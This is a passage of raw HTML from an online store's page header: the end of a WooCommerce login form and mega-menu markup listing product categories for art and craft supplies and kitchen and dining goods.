		<label for="password">Password&nbsp;<span class="required">*</span></label>
		<input class="input-text" type="password" name="password" id="password" autocomplete="current-password" />
	</p>
	<div class="clear"></div>

	
	<p class="form-row">
		<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
			<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
		</label>
		<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1f6e2291ff" /><input type="hidden" name="_wp_http_referer" value="/product/crayola-peach-colored-washable-paint-2-fl-oz-jars/" />		<input type="hidden" name="redirect" value="" />
		<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Login">Login</button>
	</p>
	<p class="lost_password">
		<a href="https://www.blossomglobalstore.com/my-account/lost-password/">Lost your password?</a>
	</p>

	<div class="clear"></div>

	
</form>
</div></div></nav></div></div></div></header>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-7cc554e elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7cc554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c2d588d" data-id="c2d588d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-52a835d elementor-widget elementor-widget-venam-menu-vertical" data-id="52a835d" data-element_type="widget" data-widget_type="venam-menu-vertical.default">
				<div class="elementor-widget-container">
			<div class="header-style-two"><div class="header-category d-none d-lg-block" id="header-category"><a href="#" class="cat-toggle"><i class="flaticon-menu"></i>All Categories</a><div class="category-menu"><div class="has-dropdown category-menu-item"><a title="Art & Crafts Supplies"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Art-Crafts-Supplies-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Art & Crafts Supplies</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="12286" class="elementor elementor-12286" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-736f8dd8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="736f8dd8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1d9befc5" data-id="1d9befc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-5b10cf0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b10cf0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7f0fd980" data-id="7f0fd980" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74343e1f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="74343e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/">Floral Crafts</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-71474629 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71474629" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/flowers-bushes-greenery/">

											<span class="elementor-icon-list-text">Flowers, Bushes & Greenery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/wreath-forms-wire-tape-tools/">

											<span class="elementor-icon-list-text">Wreath Forms, Wire, Tape & Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/floral-foam/">

											<span class="elementor-icon-list-text">Floral Foam</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/embellishments-accents/">

											<span class="elementor-icon-list-text">Embellishments & Accents</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/accent-gems-rocks-marbles/">

											<span class="elementor-icon-list-text">Accent Gems, Rocks & Marbles</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/floral-crafts/vases-containers/">

											<span class="elementor-icon-list-text">Vases & Containers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-699813d8" data-id="699813d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4028308b venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4028308b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/">Paper Crafts & Vinyl</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-71d6a340 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71d6a340" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/drawing-paper/">

											<span class="elementor-icon-list-text">Drawing Paper</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/specialty-paper-cardstock/">

											<span class="elementor-icon-list-text">Specialty Paper & Cardstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/poster-supplies-paper-crafts-vinyl/">

											<span class="elementor-icon-list-text">Poster Supplies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paper-crafts-vinyl/vinyl/">

											<span class="elementor-icon-list-text">Vinyl</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-76a3a6a" data-id="76a3a6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58a15cea venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="58a15cea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/">Paint Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-20c9ed5e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="20c9ed5e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/paints/">

											<span class="elementor-icon-list-text">Paints</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/canvases/">

											<span class="elementor-icon-list-text">Canvases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/paint-supplies/brushes-stencils-tools/">

											<span class="elementor-icon-list-text">Brushes, Stencils & Tools</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-3ce52f93 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ce52f93" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2effb7a6" data-id="2effb7a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c0851ec venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="c0851ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/wood-and-metal-crafts/">Wood and Metal Crafts</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-8833900 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8833900" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/ribbon-raffia-cord-mesh/">Ribbon, Raffia, Cord & Mesh</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7a81364 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="7a81364" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crafting-basics-embellishments/">Crafting Basics & Embellishments</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-145f352 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="145f352" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/jewels-and-beads/">Ribbon, Raffia, Cord & Mesh</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-41733a6 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="41733a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/craft-containers/">Craft Containers</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-390731f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="390731f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/stickers-washi-tape/">Stickers & Washi Tape</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-758bba9a" data-id="758bba9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ba6876 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="6ba6876" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/scissors-cutting-tools-art-crafts-supplies/">Scissors & Cutting Tools</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-97608b7 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="97608b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/tapes-glues-adhesives-art-crafts-supplies/">Tapes, Glues, & Adhesives</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-910ce0f venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="910ce0f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/crayons-colored-pencils-art-crafts-supplies/">Crayons & Colored Pencils</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-2368bf4 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="2368bf4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/markers-highlighters-art-crafts-supplies/">Markers & Highlighters</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-ef578eb venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ef578eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/craft-kits/">Craft Kits</a></span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e192df4" data-id="3e192df4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-251dc798 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="251dc798" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art & Crafts Supplies</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7d57155f elementor-widget elementor-widget-image" data-id="7d57155f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.0 - 12-12-2021 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/Art-Crafts-Supplies-pirlc4d1a54woy39fyzh5nrin3qknrhyl7a5mapxus.jpg" title="Art-&#038;-Crafts-Supplies" alt="Art-&amp;-Crafts-Supplies" />															</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div><div class="has-dropdown category-menu-item"><a title="Kitchen & Dining"><div class="cat-menu-img"><img width="38" height="38" src="https://www.blossomglobalstore.com/wp-content/uploads/2021/05/Kitchen-Dining-icon.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></div>Kitchen & Dining</a><div class="mega-menu">		<div data-elementor-type="section" data-elementor-id="25554" class="elementor elementor-25554" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-no elementor-section elementor-top-section elementor-element elementor-element-30c56c87 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30c56c87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc44e43" data-id="6fc44e43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="gap-narrow elementor-section elementor-inner-section elementor-element elementor-element-2473abe8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2473abe8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57f2620b" data-id="57f2620b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18f8c3c9 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="18f8c3c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/">Dinnerware
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-7d0af308 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7d0af308" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/dinner-plates/">

											<span class="elementor-icon-list-text">Dinner Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/charger-plates/">

											<span class="elementor-icon-list-text">Charger Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/dinner-bowls-soup-mugs/">

											<span class="elementor-icon-list-text">Dinner Bowls & Soup Mugs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/coffee-mugs/">

											<span class="elementor-icon-list-text">Coffee Mugs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/flatware-steak-knives/">

											<span class="elementor-icon-list-text">Flatware & Steak Knives</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/dinnerware/childrens-dinnerware/">

											<span class="elementor-icon-list-text">Children's Dinnerware</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4baab451" data-id="4baab451" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b54e551 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="b54e551" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/">Glasses & Drinkware
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-4fa58e42 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fa58e42" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/coolers-tumblers/">

											<span class="elementor-icon-list-text">Coolers & Tumblers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/wine-champagne-glasses/">

											<span class="elementor-icon-list-text">Wine & Champagne Glasses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/barware-cocktail-glasses/">

											<span class="elementor-icon-list-text">Barware & Cocktail Glasses</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/beer-mugs-pilsners/">

											<span class="elementor-icon-list-text">Beer Mugs & Pilsners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/plastic-drinkware/">

											<span class="elementor-icon-list-text">Plastic Drinkware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/glasses-drinkware/travel-mugs-water-bottles/">

											<span class="elementor-icon-list-text">Travel Mugs & Water Bottles</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-784573d1" data-id="784573d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a3677d8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="4a3677d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/">Food Storage
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-22d30dc6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="22d30dc6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/food-savers-storage-containers/">

											<span class="elementor-icon-list-text">Food Savers & Storage Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/food-carriers/">

											<span class="elementor-icon-list-text">Food Carriers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/food-storage-bags/">

											<span class="elementor-icon-list-text">Food Storage Bags</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/glass-containers/">

											<span class="elementor-icon-list-text">Glass Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/food-storage/plastic-wrap-foil/">

											<span class="elementor-icon-list-text">Plastic Wrap & Foil</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-73c56680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73c56680" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d75af60" data-id="d75af60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-db5ca23 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="db5ca23" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/">Catering Supplies & Serveware

</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-ea0521c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ea0521c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-drinkware/">

											<span class="elementor-icon-list-text">Catering Drinkware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-trays-platters/">

											<span class="elementor-icon-list-text">Catering Trays & Platters</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-bowls/">

											<span class="elementor-icon-list-text">Catering Bowls</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-serving-utensils/">

											<span class="elementor-icon-list-text">Catering Serving Utensils</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/catering-tableware/">

											<span class="elementor-icon-list-text">Catering Tableware</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/foil-pans/">

											<span class="elementor-icon-list-text">Foil Pans</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/travel-take-out-containers/">

											<span class="elementor-icon-list-text">Travel & Take-Out Containers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/catering-supplies-serveware/pitchers/">

											<span class="elementor-icon-list-text">Pitchers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2e19e75e" data-id="2e19e75e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-612ecbe9 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="612ecbe9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/">Kitchen Tools & Gadgets
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-0d8a039 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d8a039" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/kitchen-knives-cutlery/">

											<span class="elementor-icon-list-text">Kitchen Knives & Cutlery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/measuring-cups-spoons/">

											<span class="elementor-icon-list-text">Measuring Cups & Spoons</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/graters-peelers-slicers/">

											<span class="elementor-icon-list-text">Graters, Peelers & Slicers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/spatulas-spoons-turners/">

											<span class="elementor-icon-list-text">Spatulas, Spoons & Turners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/tongs-whisks/">

											<span class="elementor-icon-list-text">Tongs & Whisks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/specialty-kitchen-tools/">

											<span class="elementor-icon-list-text">Specialty Kitchen Tools</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/colanders-cutting-boards/">

											<span class="elementor-icon-list-text">Colanders & Cutting Boards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-tools-gadgets/bag-clips/">

											<span class="elementor-icon-list-text">Bag Clips</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7a75974c" data-id="7a75974c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ddae2cb venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="ddae2cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/">Kitchen & Table Linens
</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-e834c99 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e834c99" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/kitchen-towels/">

											<span class="elementor-icon-list-text">Kitchen Towels</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/dishcloths/">

											<span class="elementor-icon-list-text">Dishcloths</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/dish-drying-mats/">

											<span class="elementor-icon-list-text">Dish Drying Mats</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/oven-mitts-pot-holders/">

											<span class="elementor-icon-list-text">Oven Mitts & Pot Holders</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/kitchen-table-linens/doilies-tablecloths-runners/">

											<span class="elementor-icon-list-text">Doilies, Tablecloths & Runners</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
